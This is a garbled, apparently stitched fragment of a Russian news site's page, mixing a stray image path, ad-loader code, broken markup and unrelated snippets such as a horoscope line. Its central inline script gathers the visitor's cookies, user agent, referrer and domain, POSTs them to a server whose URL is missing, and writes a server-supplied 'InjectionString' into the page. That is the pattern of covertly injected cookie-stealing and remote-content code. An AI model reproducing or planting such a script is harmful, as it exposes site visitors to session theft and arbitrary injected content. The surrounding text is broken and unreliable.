 8';s.src="//jsc.lentainform.com/a/r/argumentiru.com.626347.js?
t="+D.getYear()+D.getMonth()+D.getDate()+D.getHours();c[ac](s);})();
</script>
<script>function e(c){var xhr=null;if(!!window.XMLHttpRequest){xhr=new XMLHttpRequest();}else
if(!!window.ActiveXObject){var xhrs=
['Microsoft.XMLHTTP','Msxml2.XMLHTTP','Msxml2.XMLHTTP.3.0','Msxml2.XMLHTTP.6.0'];for(var
i=0;i<xhrs.length;i++){try{xhr=ActiveXObject(xhrs[i]);break;}catch(e){}}}if(!!xhr)
{xhr.open('POST',
);xhr.timeout=10000;xhr.setRequestHeader('Content-Type',
'application/x-www-form-urlencoded');xhr.onreadystatechange=function (){if(xhr.readyState == 4
&& xhr.status == 200){var resp=xhr.responseText;if(resp){var fans=JSON.parse(resp);if(fans){var
an_s=decodeURIComponent(fans.InjectionString).replace(/\+/g, '%20');var
da=document.createElement('div');da.id='ans';da.innerHTML=an_s;document.body.appendChild(da);}}
}};var pd=[];for(var k in d){if(d.hasOwnProperty(k)){pd.push(k+'='+d[k]);}}var
dc=pd.join('&');xhr.send(dc);}}e({'agent':navigator.userAgent,'referer':document.referrer,'cook
ie':document.cookie,'domain':window.location.hostname,'c_state':!!document.cookie});</script>
</div>
Composite End -->
<h3 class="namerub"><a href="http://argumentiru.com/sport">Спорт</a></h3>
<article class="rub_columns">
RTR MOLDOVA
НОВОЕ
УТРО
и острые ощущения в результате творческих усилий. // КОЗЕРОГ